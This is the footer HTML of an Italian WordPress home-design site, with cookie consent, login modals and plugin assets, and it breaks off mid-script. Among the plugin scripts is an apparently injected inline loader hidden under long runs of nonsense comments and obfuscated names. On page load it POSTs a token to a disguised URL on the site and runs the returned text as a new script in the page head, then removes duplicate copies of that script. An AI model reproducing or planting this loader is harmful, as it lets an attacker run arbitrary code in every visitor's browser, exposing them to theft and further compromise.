<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": { "popup": { "background": "#000" }, "button": { "background": "#f1d600" } }, "theme": "classic", "content": { "message": "Questo sito utilizza i cookie per migliorare la tua esperienza di navigazione. Utilizzando questo sito, acconsenti all'utilizzo di cookie descritti nella nostra", "dismiss": "OK", "link": "Cookie Policy", "href": "cookie-policy" } })});
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><!-- Modal Login form -->
<div id="kleo-login-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">

			
            <div class="kleo-pop-title-wrap main-color">
                <h3 class="kleo-pop-title">Log in with your credentials</h3>

				            </div>


			            <form action="https://www.progettocasaid.it/wp-login.php" name="login_form" method="post"
                  class="kleo-form-signin sq-login-form">
				<input type="hidden" id="sq-login-security" name="sq-login-security" value="4fbc006c57" /><input type="hidden" name="_wp_http_referer" value="/tavoli-e-sedie-vecchia/" />                <input type="text" required name="log" class="form-control sq-username" value=""
                       placeholder="Username">
                <input type="password" required spellcheck="false" autocomplete="off" value="" name="pwd" class="sq-password form-control"
                       placeholder="Password">
                <div id="kleo-login-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Sign in</button>
                <label class="checkbox pull-left">
                    <input class="sq-rememberme" name="rememberme" type="checkbox"
                           value="forever"> Remember me                </label>
                <a href="#kleo-lostpass-modal"
                   class="kleo-show-lostpass kleo-other-action pull-right">Lost your password?</a>
                <span class="clearfix"></span>

                				
            </form>

        </div>
    </div>
</div><!-- END Modal Login form -->


<!-- Modal Lost Password form -->
<div id="kleo-lostpass-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">
            <div class="kleo-pop-title-wrap alternate-color">
                <h3 class="kleo-pop-title">Forgot your details?</h3>
            </div>

			
            <form name="forgot_form" action="" method="post" class="sq-forgot-form kleo-form-signin">
				<input type="hidden" id="security-pass" name="security-pass" value="4fbc006c57" /><input type="hidden" name="_wp_http_referer" value="/tavoli-e-sedie-vecchia/" />                <input type="text" required name="user_login" class="sq-forgot-email form-control"
                       placeholder="Username or Email">
                <div id="kleo-lost-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Reset Password</button>
                <a href="#kleo-login-modal"
                   class="kleo-show-login kleo-other-action pull-right">I remember my details</a>
                <span class="clearfix"></span>
            </form>

        </div>
    </div>
</div><!-- END Modal Lost Password form -->


<link rel='stylesheet' id='mailpoet_public-css' href='https://www.progettocasaid.it/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.438bfe36.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_0-css' href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_1-css' href='https://fonts.googleapis.com/css?family=Heebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_2-css' href='https://fonts.googleapis.com/css?family=Ropa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.progettocasaid.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.progettocasaid.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 15:55:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/www.progettocasaid.it\/?qxiqin=56x5","reactor_supertypescriptive":"YimiRDmvfScTtWBfgNdZgU04dDVpK1RMcGpLdGFaYVRkRDVGOEE9PQ==","autoreacting_sass":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"1df02dd0fc"};
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
